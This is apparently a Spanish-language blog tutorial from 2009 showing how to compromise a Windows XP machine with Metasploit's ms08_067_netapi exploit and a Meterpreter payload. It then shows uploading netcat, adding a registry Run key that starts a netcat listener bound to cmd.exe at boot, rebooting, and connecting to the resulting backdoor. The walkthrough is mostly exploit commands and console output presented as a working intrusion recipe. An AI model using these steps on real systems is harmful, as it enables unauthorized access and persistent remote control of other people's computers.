[Metasploit By: Shell Root]
Cuando ingresamos a un P.C remoto, con ayuda del Metasploit, además de tener el PAYLOAD con Meterpreter, tenemos varias opciones. Una de ellas conseguir la Shell Remota, Ingresar Claves al Registro de Windows, Subir Archivos del P.C atacante hacia la P.C Remota.
Primero ingresaremos a la P.C con el exploit:
- exploit/windows/smb/ms08_067_netapi
y con el PAYLOAD:
- windows/shell/bind_tcp
- windows/shell/reverse_tcp
En este caso usaremos el PAYLOAD windows/shell/bind_tcp.
Código:
## ### ## ##
## ## #### ###### #### ##### ##### ## #### ######
####### ## ## ## ## ## ## ## ## ## ## ### ##
####### ###### ## ##### #### ## ## ## ## ## ## ##
## # ## ## ## ## ## ## ##### ## ## ## ## ##
## ## #### ### ##### ##### ## #### #### #### ###
##
=[ metasploit v3.3.2-release [core:3.3 api:1.0]
+ -- --=[ 462 exploits - 219 auxiliary
+ -- --=[ 192 payloads - 22 encoders - 8 nops
=[ svn r7808 updated 7 days ago (2009.12.10)
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.0.3
RHOST => 192.168.0.3
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.0.3 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LPORT 4444 yes The local port
RHOST 192.168.0.3 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit[*] Started bind handler[*] Automatically detecting the target...[*] Fingerprint: Windows XP Service Pack 2 - lang:Spanish[*] Selected Target: Windows XP SP2 Spanish (NX)[*] Triggering the vulnerability...[*] Sending stage (723456 bytes)[*] Meterpreter session 1 opened (192.168.0.2:1934 -> 192.168.0.3:4444)
meterpreter >
Ahora estamos dentro del P.C Remoto, Subamos el Archivo NetCat de nuestra P.C a la P.C Remota, con uso del comando upload. Miremos que opciones tiene esté comando.
Código:
meterpreter > upload
Usage: upload [options] [Ubicación Archivo Local] [Ubicación Archivo Remoto]
Uploads local files and directories to the remote machine.
OPTIONS:
-r Upload recursively.
meterpreter >
Así:
Código:
meterpreter > upload C:\Windows\System32\nc.exe C:\Windows\System32\[*] uploading : C:WindowsSystem32nc.exe -> C:WindowsSystem32[*] uploaded : C:WindowsSystem32nc.exe -> C:WindowsSystem32\nc.exe meterpreter >
Despues crearemos una clave dentro del Registro de Windows con la siguiente ruta:
- HKLM\Software\Microsoft\Windows\CurrentVersion \Run
Asi:
Código:
meterpreter > reg setval -k HKLM\Software\Microsoft\Windows\CurrentVersion\Run -v Hacked -d 'C:WindowsSystem32nc.exe -L -d -p 1234 -e cmd.exe' Successful set Hacked. meterpreter >
Ahora solo nos queda reiniciar el P.C remoto con el comando Reboot. Asi:
Código:
meterpreter > reboot Rebooting... meterpreter >
Y por ultimo conectarnos con el BackDoor que acabamos de dejar en la P.C Remota. Podemos usar el Mismos Metasploit o la Consola de Windows. En este caso usaremos el Metasploit. Así:
Código:
msf > connect 192.168.0.3 1234[*] Connected to 192.168.0.3:1234 Microsoft Windows XP [Versi¢n 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:Documents and SettingsShell Root Remoto>
By: Shell Root
Fuente: http://shellrootsecurity.blogspot.com/2009/12/subir-archivos-y-crear-clave-dentro-del.html